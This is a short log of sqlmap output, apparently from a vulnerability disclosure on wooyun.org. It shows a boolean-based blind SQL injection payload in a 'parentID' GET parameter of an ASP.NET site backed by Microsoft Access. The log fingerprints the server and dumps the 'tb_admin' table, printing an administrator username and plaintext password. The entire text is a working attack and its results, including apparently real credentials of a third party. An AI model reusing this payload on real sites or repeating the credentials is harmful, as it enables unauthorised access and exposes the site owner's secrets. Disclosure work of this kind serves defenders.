 Parameter: parentID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=%E5%A4%A7%E7%B2%BE%E4%BB%AA%E5%99%A8%E5%8F%AF%E8%A1%8C%E6%80%A7%E8%AE%B
A%E8%AF%81&parentID=1854 AND 2006=2006
---
[15:46:32] [WARNING] changes made by tampering scripts are not included in shown payload c
ontent(s)
[15:46:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[15:46:32] [ERROR] cannot retrieve column names, back-end DBMS is Access
[15:46:32] [INFO] fetching entries of column(s) 'pwd, username' for table 'tb_admin' in da
tabase 'Microsoft_Access_masterdb'
[15:46:32] [INFO] fetching number of column(s) 'pwd, username' entries for table 'tb_admin
' in database 'Microsoft_Access_masterdb'
[[15:46:32] [INFO] resumed: 1 ]
[15:46:32] [INFO] fetching number of distinct values for column 'pwd'
[15:46:32] [INFO] resumed: 1
[15:46:32] [INFO] using column 'pwd' as a pivot for retrieving row data
[15:46:32] [INFO] retrieving the length of query output
[15:46:32] [INFO] resumed: 10
[15:46:32] [INFO] resumed: !Sbc:3081$
[[15:46:32] [INFO] retrieving the length of query output ]
[15:46:32] [INFO] resumed: 5
[15:46:32] [INFO] resumed: admin
[15:46:32] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: tb_admin
[1 entry]
+----------+------------+
| username | pwd        |
+----------+------------+
| admin    | !Sbc:3081$ |
+----------+------------+
www.wooyun.org